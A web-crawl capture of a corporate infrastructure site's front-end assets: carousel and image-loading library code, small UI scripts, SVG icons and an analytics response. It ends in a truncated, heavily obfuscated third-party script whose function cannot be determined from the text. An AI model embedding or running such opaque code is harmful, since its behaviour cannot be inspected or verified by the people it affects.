    this.img.src = this.url;
    var t = this.getIsImageComplete();

    if (t) {
      this.confirm(this.img.naturalWidth !== 0, "naturalWidth");
      this.unbindEvents();
    }
  };

  u.prototype.unbindEvents = function () {
    this.img.removeEventListener("load", this);
    this.img.removeEventListener("error", this);
  };

  u.prototype.confirm = function (t, e) {
    this.isLoaded = t;
    this.emitEvent("progress", [this, this.element, e]);
  };

  l.makeJQueryPlugin = function (t) {
    t = t || e.jQuery;

    if (!t) {
      return;
    }

    s = t;

    s.fn.imagesLoaded = function (t, e) {
      var i = new l(this, t, e);
      return i.jqDeferred.promise(s(this));
    };
  };

  l.makeJQueryPlugin();
  return l;
});
/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */


(function (i, n) {
  if (typeof define == "function" && define.amd) {
    define(["flickity/js/index", "imagesloaded/imagesloaded"], function (t, e) {
      return n(i, t, e);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(i, require("flickity"), require("imagesloaded"));
  } else {
    i.Flickity = n(i, i.Flickity, i.imagesLoaded);
  }
})(window, function t(e, i, s) {
  "use strict";

  i.createMethods.push("_createImagesLoaded");
  var n = i.prototype;

  n._createImagesLoaded = function () {
    this.on("activate", this.imagesLoaded);
  };

  n.imagesLoaded = function () {
    if (!this.options.imagesLoaded) {
      return;
    }

    var n = this;

    function t(t, e) {
      var i = n.getParentCell(e.img);
      n.cellSizeChange(i && i.element);

      if (!n.options.freeScroll) {
        n.positionSliderAtSelected();
      }
    }

    s(this.slider).on("progress", t);
  };

  return i;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/youtube.svg
body_size: -99
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34 23"><path d="M14.805 14.734V8.266l5.61 3.234zm12.472-8.507a2.72 2.72 0 00-1.898-1.934C23.707 3.832 17 3.832 17 3.832s-6.707 0-8.379.461a2.72 2.72 0 00-1.898 1.934c-.446 1.71-.446 5.273-.446 5.273s0 3.563.446 5.273c.25.942.976 1.684 1.898 1.938 1.672.457 8.379.457 8.379.457s6.707 0 8.379-.457a2.732 2.732 0 001.898-1.938c.446-1.71.446-5.273.446-5.273s0-3.563-.446-5.273" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/videoPlayer.js
body_size: -218
content:
//Video Player Component
(function () {
  'use strict';

  const VideoPlayButton = document.querySelector('#play-button-container');
  const VideoComponent = document.querySelector('#video-component-wrapper');
  const VideoExitButton = document.querySelector('#video-exit-button');
  const Video = document.querySelector('#video');

  if (VideoPlayButton) {
    VideoPlayButton.addEventListener('click', function () {
      VideoComponent.classList.remove('player-off');
      Video.play();
    });
  }

  if (VideoExitButton) {
    VideoExitButton.addEventListener('click', function () {
      Video.pause();
      VideoComponent.classList.add('player-off');
    });
  }
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/mobileCarousel.js
body_size: 77
content:
const mobileCarousel = className => {
  const el = document.querySelectorAll(className);

  const init = el => {
    let currentActive = 0;
    const messagesWrapper = el.querySelector(className + '-messages__wrapper');
    const messages = el.querySelectorAll(className + '-message');
    const imagesWrapper = el.querySelector(className + '-images__wrapper');
    const images = el.querySelectorAll(className + '-image');
    const navs = el.querySelectorAll(className + '-navs div');

    const setActive = () => {
      for (let i = 0; i < messages.length; i++) {
        messages[i].classList[i === currentActive ? 'add' : 'remove']('is-active');
        images[i].classList[i === currentActive ? 'add' : 'remove']('is-active');
      }

      for (let i = 0; i < navs.length; i++) {
        navs[i].classList.remove('is-disabled');
      }

      if (currentActive === messages.length - 1) {
        navs[1].classList.add('is-disabled');
      } else if (currentActive === 0) {
        navs[0].classList.add('is-disabled');
      }
    };

    const next = inx => {
      let nextItem = currentActive + (inx === 0 ? -1 : 1);

      if (nextItem < 0 || nextItem === messages.length) {
        nextItem = currentActive;
      }

      messagesWrapper.style.transform = `translate(-${100 * nextItem}%)`;
      imagesWrapper.style.transform = `translateY(-${100 * nextItem}%)`;
      currentActive = nextItem;
      setActive();
    };

    for (let i = 0; i < navs.length; i++) {
      navs[i].addEventListener('click', () => {
        next(i);
      });
    }

    setActive();
  };

  for (let i = 0; i < el.length; i++) {
    init(el[i]);
  }
};

mobileCarousel('.m-carousel');

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/articlesPopup.js
body_size: -219
content:
// Articles Popup
const artPopup = document.querySelector('#artpopup');
const artPopupClose = document.querySelector('.close-articles-popup');

if (sessionStorage.getItem('articlespopup') !== 'enabled') {
  if (artPopup && artPopupClose) {
    setTimeout(() => {
      artPopup.style.opacity = '1';
      artPopup.style.zIndex = '500';
      sessionStorage.setItem('articlespopup', 'enabled');
    }, 1000);
    artPopupClose.addEventListener('click', () => {
      artPopup.style.opacity = '0';
      artPopup.style.zIndex = '-500';
    });
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/carousel.js
body_size: 767
content:
/*!
* Carousel inits
*/
(function () {
  'use strict'; // flkty.on( 'staticClick', function( event, pointer, cellElement, cellIndex ) {...});

  /* var previousButton = document.querySelector('.previous-button');
   previousButton.addEventListener('click', function () {
     flkty1.previous();
     flkty2.previous();
   });*/
  // external js: flickity.pkgd.js

  var carouselContainers = document.querySelectorAll('.carousel-container');

  for (var i = 0; i < carouselContainers.length; i++) {
    var container = carouselContainers[i];
    initCarouselContainer(container);
  }

  function initCarouselContainer(container) {
    var carousel = container.querySelector('.carousel');
    var flkty = new Flickity(carousel, {
      pageDots: false,
      adaptiveHeight: true,
      wrapAround: true
    });
    flkty.on('staticClick', (event, pointer, cellElement, cellIndex) => {
      const link = cellElement.querySelector('a');

      if (link) {
        window.location = link.href;
      }
    });
  }
  /*
  // Secondary Carousel scripts
  var initProductCarousel = function(carouselEl) {
      let carouselItems = carouselEl.querySelector('.product-carousel-items');
      let carouselContainer = carouselEl.querySelector('.carousel-container');
        // Create new carousel instance
      let carousel = new Flickity(carouselItems, {
          prevNextButtons: false,
          pageDots: false,
          draggable: true,
          wrapAround: true,
          cellAlign: 'left',
          on: {
              ready: function() {
                  carouselContainer.classList.remove('loading');
              }
          }
      });
        // Custom prev and next buttons
      let previousButton = carouselEl.querySelector('.previous');
        previousButton.addEventListener( 'click', function() {
          carousel.previous();
      });
      
      let nextButton = carouselEl.querySelector('.next');
        nextButton.addEventListener( 'click', function() {
          carousel.next();
      });
        // Select button elements
      let buttonGroup = carouselEl.querySelector('.carousel-indicators');
      let buttons = buttonGroup.querySelectorAll('.carousel-indicator');
        // Add click event listener to button group
      buttonGroup.addEventListener('click', function(event) {
          // If dot not clicked, do nothing.
          if (!matchesSelector(event.target, '.carousel-indicator')) {
              return;
          }
            // Otherwise, update carousel index with matching dot
          let index = [...buttons].indexOf(event.target);
          carousel.select(index);
      });
        // Listen for select event
      carousel.on('select', function() {
          // Set active and newly selected dots
          let previousSelectedButton = buttonGroup.querySelector('.active');
          let selectedButton = buttonGroup.children[carousel.selectedIndex];
            // Update classes accordingly
          previousSelectedButton.classList.remove('active');
          selectedButton.classList.add('active');
      });
  }
    document.addEventListener('readystatechange', event => {
      if (event.target.readyState === 'complete') {
          // Product carousels
          let productCarousels = document.querySelectorAll('.product-carousel');
            if(productCarousels) {
              for (let carousel of productCarousels) {
                  initProductCarousel(carousel);
              }
          }
      }
  });
  */

})();

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/twitter.svg
body_size: 66
content:
<svg width="25" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M21.722 3.162a5.072 5.072 0 002.22-2.793c-.979.579-2.059.999-3.21 1.227A5.051 5.051 0 0012.125 6.2 14.34 14.34 0 011.715.922a5.013 5.013 0 00-.683 2.539c0 1.752.893 3.299 2.247 4.203A5.051 5.051 0 01.99 7.031v.063a5.056 5.056 0 004.05 4.953 5.095 5.095 0 01-1.33.177c-.326 0-.642-.032-.95-.094a5.054 5.054 0 004.716 3.508 10.134 10.134 0 01-6.272 2.159c-.408 0-.81-.025-1.205-.07A14.277 14.277 0 007.742 20c9.292 0 14.37-7.696 14.37-14.37l-.016-.654a10.086 10.086 0 002.526-2.61c-.906.402-1.879.674-2.9.796z" fill="#FFF" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://exainfra.net/assets/images/logo/exa_2colour.svg
body_size: 4080
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325.98 201.75"><defs><style>.cls-2{stroke-width:0;fill:#fff}</style></defs><path class="cls-2" d="M97.1 90.08v15.12H47.65V45.74h48.34v15.12H67.36v6.97h25.15v14.44H67.36v7.81H97.1zm53.44 15.14l-10.28-15.9-10.03 15.9h-22.85l21.49-30-20.73-29.48h22.51l10.11 14.95 9.86-14.95h21.58l-20.65 28.71 21.92 30.77h-22.93zm76.12-10.38h-22.6l-3.99 10.36h-20.39l26-59.48h19.71l26 59.48h-20.73l-4-10.36zm-5.52-14.44l-5.77-14.95-5.77 14.95h11.55z"/><path stroke-width="0" fill="#f58045" d="M325.98 172.85h-28.91v28.9h-16.4v-28.9h-28.91v-16.41h28.91v-28.91h16.4v28.91h28.91v16.41z"/><path class="cls-2" d="M280.67 127.53V16.41H16.4v140.03h235.36v16.41H0V0h297.08v127.53h-16.41z"/><path class="cls-2" d="M47.65 116.37H50v14.88h-2.35zm9.93 4.36v10.52h-2.36v-14.88h1.93l8.43 10.75v-10.73h2.37v14.86h-2.06l-8.31-10.52zm15.27 10.52v-14.88h9.92v2.07H75.2v4.45h6.34v1.94H75.2v6.42h-2.35zm15.86-7.26h4.11c.44 0 .82-.13 1.15-.38s.6-.59.79-1.01c.2-.43.29-.9.29-1.39s-.12-.98-.33-1.39-.52-.75-.87-1c-.36-.25-.75-.38-1.16-.38h-3.98v5.55h.01zm-2.36 7.26v-14.88h6.47c.67 0 1.29.14 1.84.43.56.28 1.05.66 1.46 1.12.41.46.74.98.97 1.55s.35 1.16.35 1.76c0 .66-.12 1.29-.36 1.89s-.58 1.12-1.02 1.55c-.44.44-.95.75-1.54.94l3.5 5.66h-2.65l-3.23-5.18h-3.46v5.18h-2.32zm22.98-5.78l-2.35-6.52-2.36 6.52h4.7zm-3.45-9.1h2.22l5.78 14.88h-2.47l-1.45-4.05H104l-1.46 4.05h-2.5l5.83-14.88zm19.81 3.5c-.14-.15-.35-.32-.61-.49s-.59-.33-.94-.49a8.43 8.43 0 00-1.17-.38c-.41-.1-.85-.15-1.3-.15-.98 0-1.7.18-2.19.54-.47.37-.71.86-.71 1.51 0 .47.14.85.4 1.12.26.28.67.49 1.22.68s1.23.38 2.06.59c1.01.24 1.87.52 2.62.85.74.33 1.31.76 1.7 1.31.39.54.59 1.27.59 2.15 0 .75-.14 1.4-.41 1.94s-.67.99-1.17 1.32c-.51.35-1.08.59-1.74.75-.66.16-1.36.24-2.12.24s-1.48-.08-2.21-.23c-.74-.15-1.44-.38-2.09-.68-.67-.3-1.28-.67-1.84-1.1l1.07-2.01c.18.18.45.38.78.6.35.22.74.43 1.2.62.45.2.95.36 1.48.49.54.13 1.08.2 1.64.2.93 0 1.66-.16 2.15-.48s.75-.79.75-1.4c0-.51-.16-.9-.48-1.21-.32-.3-.79-.55-1.4-.76-.62-.21-1.35-.41-2.21-.63-.98-.26-1.79-.55-2.45-.86s-1.15-.72-1.48-1.22-.49-1.13-.49-1.9c0-.98.24-1.81.71-2.47.47-.68 1.13-1.18 1.94-1.53s1.74-.51 2.76-.51c.67 0 1.3.07 1.91.22a8.843 8.843 0 013.13 1.46l-1.09 1.93zm16.29-1.43h-4.94v12.81h-2.37v-12.81h-4.97v-2.07h12.28v2.07zm5.71 5.55h4.11c.44 0 .82-.13 1.15-.38s.6-.59.79-1.01c.2-.43.29-.9.29-1.39s-.12-.98-.33-1.39c-.22-.41-.52-.75-.87-1s-.75-.38-1.16-.38h-3.98v5.55h.01zm-2.35 7.26v-14.88h6.47c.67 0 1.29.14 1.84.43.56.28 1.05.66 1.46 1.12s.74.98.97 1.55.35 1.16.35 1.76c0 .66-.12 1.29-.36 1.89-.24.6-.58 1.12-1.02 1.55-.44.44-.95.75-1.54.94l3.5 5.66h-2.65l-3.23-5.18h-3.46v5.18h-2.32zm21.4.11c-1.18 0-2.19-.21-3.01-.61-.82-.4-1.47-.95-1.97-1.66-.49-.7-.86-1.5-1.09-2.39s-.35-1.83-.35-2.79v-7.54h2.35v7.54c0 .69.07 1.35.21 1.98s.37 1.21.67 1.71c.31.51.72.9 1.25 1.2.52.29 1.17.44 1.94.44s1.44-.15 1.96-.45c.53-.3.94-.7 1.24-1.22.3-.51.52-1.08.67-1.71.14-.63.21-1.28.21-1.96v-7.54h2.37v7.54c0 1.02-.13 1.98-.37 2.89-.24.9-.62 1.69-1.13 2.37s-1.17 1.22-1.98 1.6c-.83.41-1.81.61-2.97.61m9.98-7.69c0-.91.16-1.79.48-2.67s.79-1.67 1.41-2.39c.62-.72 1.38-1.29 2.28-1.71.9-.43 1.91-.64 3.04-.64 1.35 0 2.5.3 3.48.91.98.61 1.7 1.38 2.19 2.33l-1.85 1.24c-.28-.6-.63-1.08-1.06-1.43-.43-.35-.89-.6-1.38-.74s-.98-.21-1.46-.21c-.78 0-1.47.16-2.06.47-.59.31-1.08.74-1.48 1.25-.4.52-.7 1.09-.9 1.74a6.18 6.18 0 00-.31 1.93c0 .71.12 1.4.36 2.07.24.67.58 1.25 1 1.76s.93.91 1.52 1.21c.59.29 1.23.44 1.93.44.47 0 .98-.08 1.48-.25.52-.16 1-.43 1.44-.78s.78-.83 1.04-1.41l1.96 1.12c-.31.75-.78 1.37-1.44 1.89s-1.38.91-2.17 1.17c-.81.26-1.6.4-2.38.4-1.05 0-2.01-.22-2.88-.67-.86-.44-1.61-1.02-2.24-1.76s-1.12-1.56-1.47-2.47c-.34-.93-.52-1.86-.52-2.79m27.56-5.25h-4.95v12.81h-2.36v-12.81h-4.97v-2.07h12.28v2.07zm9.56 12.92c-1.18 0-2.19-.21-3.01-.61-.82-.4-1.47-.95-1.97-1.66-.49-.7-.86-1.5-1.09-2.39s-.35-1.83-.35-2.79v-7.54h2.35v7.54c0 .69.07 1.35.21 1.98s.37 1.21.67 1.71c.31.51.72.9 1.25 1.2.53.29 1.17.44 1.94.44s1.44-.15 1.96-.45c.53-.3.94-.7 1.24-1.22.3-.51.52-1.08.67-1.71.14-.63.21-1.28.21-1.96v-7.54h2.37v7.54c0 1.02-.13 1.98-.37 2.89-.24.9-.62 1.69-1.13 2.37s-1.17 1.22-1.98 1.6c-.82.41-1.81.61-2.97.61m13.27-7.38h4.11c.44 0 .82-.13 1.15-.38s.6-.59.79-1.01c.2-.43.3-.9.3-1.39s-.12-.98-.33-1.39c-.22-.41-.52-.75-.87-1s-.75-.38-1.16-.38h-3.99v5.55h.01zm-2.35 7.26v-14.88h6.47c.67 0 1.29.14 1.85.43.56.28 1.05.66 1.46 1.12s.74.98.97 1.55.35 1.16.35 1.76c0 .66-.12 1.29-.36 1.89-.24.6-.58 1.12-1.01 1.55s-.95.75-1.54.94l3.5 5.66h-2.65l-3.23-5.18h-3.46v5.18h-2.35zm25.43-2.07v2.07h-10.21v-14.88h10.02v2.07h-7.67v4.23h6.65v1.96h-6.65v4.55h7.86z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/index.js
body_size: 1498
content:
/*!
 * Global scripts
 */
(function () {
  "use strict";

  let header = document.querySelector(".site-header");

  window.onscroll = function () {
    var top = window.pageYOffset || document.documentElement.scrollTop;

    if (top > 0) {
      header.classList.add("is-active");
    } else {
      header.classList.remove("is-active");
    }
  };

  let toggleItems = function (button, element, toggleSearch = false) {
    if (button && element) {
      // Listen for button clicks
      button.addEventListener("click", function () {
        // Toggle the active class
        button.classList.toggle("is-active");
        element.classList.toggle("is-active"); // Hide other active component lists. Will remove, just for Dev

        if (element.classList.contains("components-menu")) {
          let otherButtons = document.querySelectorAll(".fixed-components-menu button");
          let otherMenus = document.querySelectorAll(".components-menu");

          for (let otherButton of otherButtons) {
            if (otherButton.classList.contains("is-active") && otherButton !== button) {
              otherButton.classList.remove("is-active");
            }
          }

          for (let otherMenu of otherMenus) {
            if (otherMenu.classList.contains("is-active") && otherMenu !== element) {
              otherMenu.classList.remove("is-active");
            }
          }
        }

        if (toggleSearch) {
          let mainMenu = document.querySelector("#mainMenu");
          mainMenu.classList.toggle("search-open");
          let searchField = element.querySelector(".search-field");

          if (button.classList.contains("is-active")) {
            searchField.focus();
          } else {
            searchField.blur();
          }
        }
      });
    }
  }; // TODO: Remove, only needed for Dev


  let fixedMenus = document.querySelectorAll(".fixed-components-menu");

  for (let fixedMenu of fixedMenus) {
    let fixedButton = fixedMenu.querySelector(".button");
    let fixedUl = fixedMenu.querySelector(".components-menu");
    toggleItems(fixedButton, fixedUl, false);
  } // Get hamburger and menu


  let hamburger = document.querySelector("#hamburger");
  let mainMenu = document.querySelector("#mainMenu");
  toggleItems(hamburger, mainMenu); // Get search button and menu

  let searchToggle = document.querySelector("#searchToggle");
  let headerSearch = document.querySelector("#headerSearch");
  toggleItems(searchToggle, headerSearch, true); // Loop over dropdown elements, trigger active on click

  let dropdowns = document.querySelectorAll(".dropdown");

  for (let dropdown of dropdowns) {
    let dropdownToggle = dropdown.querySelector(".dropdown-trigger button");
    toggleItems(dropdownToggle, dropdown, false); // close dropdown if clicking away

    document.addEventListener("click", function (event) {
      var isClickInside = dropdown.contains(event.target);

      if (!isClickInside && dropdown.getElementsByTagName("button")[0]) {
        dropdown.classList.remove("is-active");

        if (dropdown.getElementsByTagName("button")) {
          var button = dropdown.getElementsByTagName("button")[0];
          if (button) button.classList.remove("is-active");
        }
      }
    });
  } // Font loading


  let loadFonts = function (font) {
    if (!("fonts" in document)) return;

    let getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    if (getCookie("fontsLoaded")) {
      document.documentElement.classList.add("fonts-loaded");
      return;
    }

    document.fonts.load("1em " + font).then(function () {
      let expires = new Date(+new Date() + 7 * 24 * 60 * 60 * 1000).toUTCString();
      document.cookie = "fontsLoaded=true; expires=" + expires;
      document.documentElement.classList.add("fonts-loaded");
    });
  };

  loadFonts("Lato"); // Target header and scroll trigger elements

  /*let header = document.querySelector(".site-header");
  let logoTrigger = document.querySelector("#logoTrigger");
  let navTrigger = document.querySelector("#navTrigger");*/
  // If IntersectionObserver, add scrolled class when scrolled beyond logoTrigger
  // if (
  //     "IntersectionObserver" in window &&
  //     "IntersectionObserverEntry" in window &&
  //     "intersectionRatio" in window.IntersectionObserverEntry.prototype
  // ) {
  //     let options = {
  //         rootMargin: '80px',
  //         threshold: 0.5
  //     }
  //     let handler = (entries) => {
  //         for (let entry of entries) {
  //             if(entry.target === logoTrigger) {
  //                 if (!entry.isIntersecting) {
  //                     header.classList.add('scrolled');
  //                 } else {
  //                     header.classList.remove('scrolled');
  //                 }
  //             }
  //             if(entry.target === navTrigger) {
  //                 if (!entry.isIntersecting) {
  //                     header.classList.add('scrolled-nav');
  //                 } else {
  //                     header.classList.remove('scrolled-nav');
  //                 }
  //             }
  //         }
  //     }
  //     let observer = new window.IntersectionObserver(handler, options);
  //     observer.observe(logoTrigger);
  //     observer.observe(navTrigger);
  // }
  // CURRENT LOCATION in FOOTER
  // const location = document.querySelector('.footer-location')

  /*
  const currentLocation = document.querySelector(".footer-location__current");
  const locationList = document.querySelector(".footer-location__list");
  let isLocationOpen = false;
    if (currentLocation) {
    currentLocation.addEventListener("click", () => {
      locationList.classList.add("is-active");
      isLocationOpen = !isLocationOpen;
    }
  });
  */

  /*
  const currentLocation = document.querySelector(".location__current");
  const locationList = document.querySelector(".location__list");
  let isLocationOpen = false;
    currentLocation.addEventListener("click", () => {
    locationList.classList.add("is-active");
    isLocationOpen = !isLocationOpen;
  });
    window.addEventListener("click", (e) => {
    if (e.target !== currentLocation) {
      locationList.classList.remove("is-active");
      isLocationOpen = !isLocationOpen;
    }
  });*/
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://exainfra.net/assets/js/networkMap.js
body_size: 285
content:
const networkMap = el => {
  const map = document.querySelectorAll(el);

  const init = container => {
    const img = container.querySelector('img');
    let isDown = false;
    let currentX;
    let movingX = 0;
    let dir = 0;
    let dist = 0;
    let currentPosition = 0;
    let initialDist;

    const mousedown = e => {
      console.log(currentX);
      isDown = true;
      currentX = e.clientX || e.touches[0].clientX;
    };

    const mousemove = e => {
      if (isDown) {
        movingX = e.clientX || e.touches[0].clientX;
        dir = movingX - currentX;
        let distX = dir + currentPosition;

        if (distX >= 0) {
          distX = 0;
        } else if (distX < container.clientWidth - img.offsetWidth) {
          distX = container.clientWidth - img.offsetWidth;
        }

        console.log(distX);
        dist = distX;
        img.style.transform = `matrix(1, 0, 0, 1, ${dist}, 0)`;
      }
    };

    const mouseup = e => {
      isDown = false;
      currentPosition = dist;
    };

    const reset = currentX => {
      isDown = false;
      movingX = 0;
      dir = 0;
      dist = 0;
      currentPosition = 0;
      img.style.transform = `matrix(1, 0, 0, 1, ${dist}, 0)`;
    };

    const setMobileFocus = () => {
      const innerWidth = window.innerWidth;
      console.log(innerWidth);

      if (innerWidth > 500 && innerWidth < 768) {
        img.style.transform = `matrix(1, 0, 0, 1, -500, 0)`;
        currentX = -500;
        currentPosition = -500;
      } else if (innerWidth <= 500) {
        img.style.transform = `matrix(1, 0, 0, 1, -600, 0)`;
        currentX = -600;
        currentPosition = -600;
      } else {
        currentX = 0;
        currentPosition = 0;
      }
    };

    container.addEventListener('mousedown', e => mousedown(e));
    container.addEventListener('touchstart', e => mousedown(e));
    container.addEventListener('mousemove', e => mousemove(e));
    container.addEventListener('touchmove', e => mousemove(e));
    container.addEventListener('mouseup', e => mouseup(e));
    container.addEventListener('touchend', e => mouseup(e));
    window.addEventListener('resize', reset);
    window.addEventListener('resize', setMobileFocus);
    window.addEventListener('DOMContentLoaded', setMobileFocus);
  };

  for (let i = 0; i < map.length; i++) {
    init(map[i]);
  }
}; // Network map


if (document.querySelector('#network-map')) {
  networkMap('#network-map');
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=594882795&t=pageview&_s=1&dl=https%3A%2F%2Fexainfra.net%2Fmedia-centre%2Fnews-coverage%2F%3Fpage%3D3&ul=en-us%40posix&dt=EXA%20in%20the%20press%20-%20news%20coverage%20-%20EXA%20Infrastructure&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=520472914&gjid=1521763533&cid=1337974597.1768878124&tid=UA-200681805-1&_gid=419564527.1768878124&_r=1&_slc=1&gtm=45He61e1n8157TDMPPv847708376za200zd847708376&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115938465~115938469~116682876~116744867~117025847~117041588&z=578401259
body_size: -449
content:
2,cG-P5MJ2MQ7MH

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/agnese.js
body_size: 58197
content:
var _0x4074477e=['WQpcGZ8bW5u','W5lcQ8oVvr0','FCkbW7pcUW','WQtdISk9WOhdKG','BgCSi04','W4BdSqxdP8k+','v8kjkNe+','ccW3dIy','WQLcwWWK','z8k/WR3cTLy','WRNdOqJcTCol','lmoAyuFcSG','kwy8zu4','WRVcRaZcVdu','W5P0W4aTfW','W7RcSaxcLu8','kKOGF0W','WQFcRCoBsay','uY4ln8kF','WQ/cTmkkWPTM','jHVcMwxcKW','W7tdN1zZW5y','WRK0bf0P','WOpcJZhcKWW','Amo4vKPj','uG4YmSkh','oeTNixi','m8oiDtXb','WQ7cN8oGWOKw','Eq51kmkZ','gfjHW5n4','u8oKW4bXWOC','BdGagmkA','W6tdNwtdRve','dGxcHJ4k','bSosWRSGWRO','WQ7dMGRcVCo6','W79DlCkuW7G','a8oHAMZcTW','WOJcGtlcGr4','WRNcQmohWPZdLq','s8kAhNW3','W497dmkpW4e','WRVdSmk+WPRdLW','WPNcQYKpW5G','WP3cHmoEWPmb','WQD+WOiSW5q','eSoXWQeoWQK','W5/dTaddHCk/','i8owW6ZcOSo1','mdnWua9fW4ZcU8ofzrLO','vCokwvTl','mmoCb8kpva','kmogW4pcT8ox','n8oiWQCHWR0','w8oQW6FdG8o6','W43dP23dLgC','dCoDeW7dMq','mSoDWPO/WRC','a8otzdnR','ASkMi1Cm','W6pdVcldLSkm','guxcHYbZ','gtz4WQzr','hrNcQJap','WRpcR8o5CX4','BgeJb1K','j8o/WRKQWRy','W6JdJtPQkW','W5rUaCkc','lmoAwb5R','c2CEyJa','f2dcSJ17','r8k8W5xcVHa','lgBcR8kjW4q','WPBcKCk7WQTE','khJcHbLY','WQ/dGSkeWQxdQG','WOpcQmomWOqX','WRRcH8okWQu/','WPFcVCkRWQLW','jConjmk5WPe','mCoBz1ZcJW','EvqWkx0','W6zHjmkWW58','kftcKCkWW5O','WOldHYlcISok','WOxdVXTNW6u','W6RcVr13WP8','W7ldSXzXW6y','jxPGW7T1','W5hdJhBdHgm','pKLaW5Te','WRxdH3tcMCkAphhdSCosbSkIWOS','FmkwW5FcSwa','WOdcJmoGWQ4I','WQufnhiW','cCoHxH14','W67cPWlcTuS','oSoQEdpdPa','hYiRds8','oIuOkWa','CSo3rIaH','WOBcLrmRW7G','fCoXBN7cTq','WRGYtmo+lq','WQCyf2ir','ia/cPbeJ','W701WRLmW68','W5S+WQjVW6u','W4FdNbzZW6y','zMy6gKW','W6H+W4utpa','W5/dOc1ZW6G','lH1rWR5f','eJRcNJi1','W5DpW54kma','mX/cPNVcSa','W5LIWPNcMdS','WOjEqbO5','dSoFW4RcGCoT','WORcHcSRW6W','WO/cGCoMWOtdOW','W6/cS1jOna','WQ/dImoGWQNdUW','WP4NhgWm','WQ7cLaVdUCod','W4fRWPBcRdK','DSkIp1uw','pSoinqtdPq','FSkRW6lcM2u','WOxcMmoBWPiC','WQRcNSoNWOWV','omkFWRxdKCkN','cCoYqb18','W4W+WP9qW5C','exxcUJnS','cmoOdmkXWOS','WRBcI8oSBZ0','zSksWQhcMLy','WQ3dQCk8WRBdUq','CmofwJeA','iee0t2S','oZ3cVd8v','W6LAWRNcTZ4','z8kLW4lcGIy','fCkpjfD/lHicW6mIveC','WQNcVa0NW4m','aCoCruJcIG','WO7dGmknWPtdQq','sCkTWOpcMxm','k114ua0','W6pdMgddNKu','gNFcHIf4','jmoqWQemWQK','zCkebNCR','kg3cGSkmW7G','vW4udmkm','aCoEp8kSua','sSkodMuG','WQXWWRuwW4K','dmo4w27cIa','W5agcmozmq','W5NcSrXKWPm','W6PYcmkSW6q','W4BdLtvoW4u','f8obWP49','WR4djJSy','WOPDDYel','Bmk8W4VcU3O','W6JcTmkBWP1S','rCkFW5/cTuC','m8obmCkMsq','WPZcII/cKJW','WQxcI8krWQnn','mfaSEfG','gGaMlsq','ECkqW5JcTWK','WQxcH8orvXa','eCoRth/cOG','W4zXW6iSoW','eu/cTSk3W4q','l8ocWRKXWRq','nmosBg7cPG','iGRcVby5','yCkXWOxcJ3C','WRhcV8kCWObz','W7HSW6OWla','W5C7k8oImW','kN/cLSkmW54','W7ZcTH5KWRi','omoCWRhcIaBdR8oSu8ky','W6BcGIldICoy','f8oOWPWTWRK','i2CCaNa','uCkmW5VcULW','WO43gvOL','Bmknh1Kw','w8kfWPZcJhW','WPj3nmkVDa','WRpdTYXMW6i','W6VcOd7cPNq','DCkldxtcPW','ba/cPw3cQq','y8k0W5xcHXy','cWvtWOT2','W4VcK2rJmG','WRBcTmoOWRqq','WOqJaJSS','xSk1W5JcTHe','hvi/zuy','WQbMrd4K','W5XqW7W9da','WRRdQmoGWRJdMW','iu7cPCk9W5G','jSoGWRCsWOi','W7fKbmk1W6y','kmopndhdVG','WPpcJCkPW6bK','WQ8nmwaV','ohdcUCk2W58','WOzHmCk1qG','vCk9WPpcLhm','xdWXmmkW','eKDtW6T9','WRJcJmonrIS','lmoflSkxWPC','exBcHIrl','hSoZkCkZvq','WQD3dCkGEG','W6xcPmofsaK','muvmW7G','gCkmm8kloW','W44ymCophW','WQvoWOaTW5S','edJcRIW1','mSoumIFdSG','xCkSW5xcNri','c8o7WRGvWRy','hgpcUar5','W4tcPJ/cQLO','W5ZdMqddLSk0','WO3dOZPDWPW','WORdTCoSWQpdIW','W5GlWO5XW5C','frhcPGC','fmoxoSo7Dq','dNHIW7jI','oCo8WQmtWRC','W5NdGs3dL8kv','WQlcL8olucC','W4FdRv/cSKe','WRnMw8ogkq','qmoxW7ldVmoT','WQZcL8oTWRKF','WRVdO8oPWPNdRG','xs0jp8km','WOBcO8ogWOy9','W45Ke8kvW4e','W5W8WP9KW68','emoOW4aFWQm','W6CQWRjdW7q','bsuNjsu','W7dcV8oRutW','ehBcSJPj','WRZdUWBcQSol','WR3cH8ohrcC','md4Trg4','W57cLWKEW5O','l3qUvum','W6tcJSonBHS','hmo1zIjD','W4JdPrThW4a','hNtcQdHf','W6RcSfLxbW','W6XeW6S9cW','WQHYWRWZW7K','iexdMMNcSW','W5OtkCouba','W7dcOHJcU0a','W5xcK3POjW','W6BdGG3dQ8k2','WP1DWRynW4y','WPzjEJvP','WO1MFJ4B','uCo0W7BdOSo4','W7JcOG7dHSoa','W7zccmkVW6y','W5lcIcfvWOa','smoZsYOr','wICPmmko','a1KUExO','W69mWORcOci','W7BdMgbUnG','W6pdKgddM00','W7VcUer7fG','rmkdW63cQI8','sCkahwGZ','WPrgbSkrEa','W6dcTSoEzGddS8oY','WPOcbHvI','WOVdLmkSWOBdGG','W6a8WOLDW5C','sCorEqa','W